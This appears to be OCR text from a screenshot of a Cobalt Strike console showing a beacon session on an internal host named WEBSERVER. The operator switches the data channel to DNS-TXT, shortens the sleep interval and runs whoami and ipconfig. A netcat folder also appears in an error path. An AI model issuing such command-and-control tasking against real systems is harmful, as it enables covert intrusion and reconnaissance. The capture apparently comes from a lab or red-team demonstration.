 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WEBSERVER @ 2776
Administrator *
Event Log X
Beacon 192.168.80.148@3952 X
beacon> checkin
[*] Tasked beacon to checkin
[+] host called home, sent: 8 bytes
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[-] could not spawn C:\Windows\system32\cmd.exe;C:\Users\Administrator\Desktop\netcat-win32-1.12\ /C whoami: 2
beacon> shell ipconfig
[WEBSERVER] Administrator */3952 (x64) last: 1s
beacon>